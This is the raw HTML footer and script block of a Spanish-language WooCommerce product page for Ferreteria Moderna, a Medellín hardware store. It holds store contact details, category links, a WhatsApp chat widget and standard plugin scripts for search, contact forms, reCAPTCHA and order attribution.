<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<ul class="wp-block-social-links aligncenter has-small-icon-size has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;background-color:#eb5e23;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/ferreteriamodernamed/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<ul class="wp-block-social-links has-small-icon-size has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;background-color:#fa5d1b;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a href="https://www.facebook.com/Ferreter%C3%ADa-Moderna-102095644825735" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div></div>
</div></div>
</div>
</div>
</aside></div><!-- end .column4  --><div class="column-4"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Menú</h3><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-90205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90205"><a href="https://ferreteriamoderna.com/">Home</a></li>
<li id="menu-item-90203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90203"><a href="https://ferreteriamoderna.com/tienda/">Tienda</a></li>
<li id="menu-item-90204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90204"><a href="https://ferreteriamoderna.com/contacto-2/">Contacto</a></li>
</ul></div></aside><aside id="block-27" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/product-category/accesorios/">Accesorios </a><br><a href="https://ferreteriamoderna.com/alambre-de-puas/">Alambres de púas</a><br><a href="https://ferreteriamoderna.com/product-category/electricos/">Eléctricos</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/">Herramientas de construcción</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/">Herramientas de corte</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/">Herramientas mecánicas</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/">Herramientas de mano</a><br><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Hogar y varios</a><br><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Plomería</a><br><a href="https://ferreteriamoderna.com/product-category/tornilleria/">Tornillería</a></p>
</aside></div><!--end .column4  --><div class="column-4"><aside id="block-17" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-22" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></p>
</aside><aside id="block-23" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/politica-tratamiento-de-datos/">Política tratamiento de datos</a></p>
</aside></div><!--end .column4  --><div class="column-4"><aside id="block-19" class="widget widget_block"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3966.1646556855635!2d-75.57304104940917!3d6.242018928080534!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8e442853981336f1%3A0x4b8237abe0297f8a!2sFerreteria%20Moderna!5e0!3m2!1sen!2sco!4v1652969344140!5m2!1sen!2sco" width="359" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></aside><aside id="block-30" class="widget widget_block widget_text">
<p>Cra 50 # 41-40 Palacé - Medellín<br>Tel: 444 29 11<br>Cel: <a rel="noreferrer noopener" href="https://api.whatsapp.com/send?phone=+573014255525&amp;text=Hola,%20deseo%20m%C3%A1s%20informaci%C3%B3n%20" target="_blank">301 4255525</a><br>Mail: <a href="contacto@ferreteriamoderna.com">contacto@ferreteriamoderna.com</a></p>
</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
	<div class="wrap">
	<div id="block-10" class="copyright widget_block widget_text">
<p>Ferreteria Moderna – Medellín | Diseñado por: <a rel="noreferrer noopener" href="https://ecommercefriends.com/" target="_blank">EcommerceFriends</a> | © 2022 <a rel="noreferrer noopener" href="https://wordpress.org/" target="_blank">WordPress</a></p>
</div>			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top" type="button">
				<span class="screen-reader-text">Ir arriba</span>
				<span class="icon-bg"></span>
				<span class="back-to-top-text"><i class="fa fa-angle-up"></i></span>
				<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoppingcart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ferreteriamoderna.com/product/galgas-para-radios-en-mm-1-7-17-pcs/#product","name":"GALGAS PARA RADIOS EN MM 1-7 17 PCS","url":"https://ferreteriamoderna.com/product/galgas-para-radios-en-mm-1-7-17-pcs/","description":"","sku":"14393","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40600","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ferreteriamoderna.com/product/galgas-para-radios-en-mm-1-7-17-pcs/","seller":{"@type":"Organization","name":"Ferreteria Moderna - Medell\u00edn","url":"https://ferreteriamoderna.com"}}]}</script>
<div class="joinchat joinchat--left" data-settings='{"telephone":"573014255525","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Hola, necesito más información de...","message_hash":"d8e2ab54"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hola, ¿en qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hola, ¿en qué podemos ayudarte?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola!<br>¿Necesitas ayuda con tu compra?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767112232' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/product-search.css?ver=1767112232' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=1767112232' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */
.wp-container-core-columns-is-layout-9d6595d7 {
	flex-wrap: nowrap;
}

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --ch:18; --cs:96%; --cl:54%; --bw:1 }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( 'DOMContentLoaded', () => {
				const forms = document.querySelectorAll( '.wc-block-product-search form' );

				for ( const form of forms ) {
					form.addEventListener( 'submit', ( event ) => {
						const field = form.querySelector( '.wc-block-product-search__field' );

						if ( field && field.value ) {
							wp.hooks.doAction( 'experimental__woocommerce_blocks-product-search', { event: event, searchTerm: field.value } );
						}
					} );
				}
			} );
			
//# sourceURL=wp-hooks-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferreteriamoderna.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"kuwxhg1639","wpa_field_value":303044,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/jquery.autocomplete.js?ver=6.9" id="smart-search-autocomplete-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/jquery.nanoscroller.js?ver=6.9" id="smart-search-custom-scroll-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https://ferreteriamoderna.com/wp-json/ysm/v1/search?","searchPageUrl":"https://ferreteriamoderna.com/","type":"f","v":"2.15.0","widgets":{"1":{"selector":".ysm-search-widget-1","charCount":3,"disableAjax":false,"noResultsText":"No se encontraron resultados","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"Buscar productos...","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"default":{"selector":".widget_search, .wp-block-search.sws-search-block-default","charCount":3,"disableAjax":false,"noResultsText":"No se encontraron productos","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"product":{"selector":".widget_product_search, .wp-block-search.sws-search-block-product","charCount":3,"disableAjax":false,"noResultsText":"Sin resultados","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""}},"nonce":"0c994d22d0"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/general.js?ver=1769348442" id="smart-search-general-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/shoppingcart-main.js?ver=6.9" id="shoppingcart-main-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=6.9" id="shoppingcart-sticky-settings-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.9" id="shoppingcart-navigation-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="shoppingcart-slider-js-extra">
/* <![CDATA[ */
var shoppingcart_slider_value = {"shoppingcart_animation_effect":"fade","shoppingcart_slideshowSpeed":"5000","shoppingcart_animationSpeed":"700"};
//# sourceURL=shoppingcart-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/flexslider-setting.js?ver=6.9" id="shoppingcart-slider-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/skip-link-focus-fix.js?ver=6.9" id="shoppingcart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferreteriamoderna.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
